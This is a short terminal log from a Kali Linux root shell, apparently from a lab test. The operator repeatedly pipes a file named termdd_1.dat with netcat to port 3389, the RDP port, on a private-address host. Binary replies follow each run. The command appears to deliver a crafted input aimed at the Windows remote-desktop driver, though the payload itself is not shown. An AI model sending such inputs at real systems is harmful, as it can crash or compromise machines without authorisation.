 ┌──(root💀kali)-[/home/kali/桌面]
└─# nc 192.168.216.172 3389 < termdd_1.dat
�4
��<����5�
┌──(root💀kali)-[/home/kali/桌面]
└─# nc 192.168.216.172 3389 < termdd_1.dat
�4
��<����5�
┌──(root💀kali)-[/home/kali/桌面]
└─# nc 192.168.216.172 3389 < termdd_1.dat
�4
��<����5�
┌──(root💀kali)-[/home/kali/桌面]
└─# nc 192.168.216.172 3389 < termdd_1.dat
�4
��<����5�
┌──(root💀kali)-[/home/kali/桌面]
└─# nc 192.168.216.172 3389 < termdd_1.dat
^C